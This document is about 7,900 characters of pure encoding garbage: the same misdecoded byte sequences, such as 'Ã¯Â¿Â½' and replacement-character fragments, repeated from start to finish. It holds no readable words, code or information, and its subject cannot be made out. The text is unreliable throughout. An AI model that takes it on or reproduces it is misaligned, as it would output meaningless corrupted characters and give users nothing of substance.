¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½